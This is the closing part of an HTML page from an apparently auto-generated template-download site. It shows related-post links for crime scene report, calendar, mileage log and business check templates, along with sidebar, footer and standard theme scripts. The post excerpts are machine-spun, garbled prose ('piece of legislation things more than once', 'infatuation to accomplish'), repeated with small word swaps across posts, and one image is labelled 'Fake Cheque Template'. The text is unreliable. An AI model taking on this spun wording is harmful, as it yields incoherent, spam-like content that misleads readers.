href="https://pdf.fromgrandma.best/crime-scene-report-template/" rel="bookmark">Crime Scene Report Template</a></h4><p>Crime Scene Report Template. At the narrowing next you locate that you are piece of legislation things more than once, the become old has arrive to deem how you can build taking place a template or alternate route. A template is a model or structure that you can set up past and subsequently use more...</p></div><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/blank-calender-template/" title="Blank Calender Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/blank-calendar-free-printable-dalep-midnightpig-co-within-blank-calender-template-60x60.png" class="alignleft" alt="Blank Calendar Free Printable - Dalep.midnightpig.co within Blank Calender Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/blank-calendar-free-printable-dalep-midnightpig-co-within-blank-calender-template-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/blank-calendar-free-printable-dalep-midnightpig-co-within-blank-calender-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Blank Calendar Free Printable - Dalep.midnightpig.co within Blank Calender Template" /></a><h4><a href="https://pdf.fromgrandma.best/blank-calender-template/" rel="bookmark">Blank Calender Template</a></h4><p>Blank Calender Template. even if you can typically discover fundamental template for flyers in your preferred word processor, you despite everything infatuation to accomplish every the plot chip away at them. You'll infatuation to augment the clasp craftsmanship and designs, sort out the outskirts and do the entirety of the remainder of the feign consequently...</p></div><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/gas-mileage-expense-report-template/" title="Gas Mileage Expense Report Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/31-printable-mileage-log-templates-free-e19085-templatelab-throughout-gas-mileage-expense-report-template-60x60.jpg" class="alignleft" alt="31 Printable Mileage Log Templates (Free) ᐅ Templatelab throughout Gas Mileage Expense Report Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/31-printable-mileage-log-templates-free-e19085-templatelab-throughout-gas-mileage-expense-report-template-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/31-printable-mileage-log-templates-free-e19085-templatelab-throughout-gas-mileage-expense-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="31 Printable Mileage Log Templates (Free) ᐅ Templatelab throughout Gas Mileage Expense Report Template" /></a><h4><a href="https://pdf.fromgrandma.best/gas-mileage-expense-report-template/" rel="bookmark">Gas Mileage Expense Report Template</a></h4><p>Gas Mileage Expense Report Template. At the tapering off behind you find that you are piece of legislation things more than once, the time has come to deem how you can construct occurring a template or alternate route. A template is a model or structure that you can set taking place when and like use...</p></div><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/blank-business-check-template/" title="Blank Business Check Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/fake-cheque-template-calep-midnightpig-co-throughout-blank-business-check-template-60x60.jpg" class="alignleft" alt="Fake Cheque Template - Calep.midnightpig.co throughout Blank Business Check Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/fake-cheque-template-calep-midnightpig-co-throughout-blank-business-check-template-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/fake-cheque-template-calep-midnightpig-co-throughout-blank-business-check-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Fake Cheque Template - Calep.midnightpig.co throughout Blank Business Check Template" /></a><h4><a href="https://pdf.fromgrandma.best/blank-business-check-template/" rel="bookmark">Blank Business Check Template</a></h4><p>Blank Business Check Template. though you can typically discover fundamental template for flyers in your preferred word processor, you despite all infatuation to realize all the plot chip away at them. You'll dependence to enhance the clasp craftsmanship and designs, sort out the outskirts and attain the entirety of the remainder of the accomplishment hence...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pdf.fromgrandma.best/index-card-template-for-word/" rel="prev"><span>Previous post</span> Index Card Template For Word</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pdf.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://pdf.fromgrandma.best/strategic-management-report-template/">Strategic Management Report Template</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/simple-resume-template-microsoft-word/">Simple Resume Template Microsoft Word</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/project-portfolio-status-report-template/">Project Portfolio Status Report Template</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/baptism-certificate-template-word/">Baptism Certificate Template Word</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/performance-improvement-plan-template-word/">Performance Improvement Plan Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>